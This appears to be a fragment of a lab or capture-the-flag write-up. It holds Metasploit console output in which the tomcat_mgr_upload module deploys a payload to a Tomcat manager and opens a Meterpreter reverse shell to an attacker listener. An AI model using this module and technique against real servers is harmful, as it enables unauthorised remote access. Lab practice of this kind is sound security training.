 msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 10.10.14.98:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying YcGw...
[*] Executing YcGw...
[*] Undeploying YcGw ...
[*] Sending stage (58829 bytes) to 10.129.232.127
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (10.10.14.98:4444 -> 10.129.232.127:50446 ) at 2022-08-27 19:14:39 +0100
meterpreter >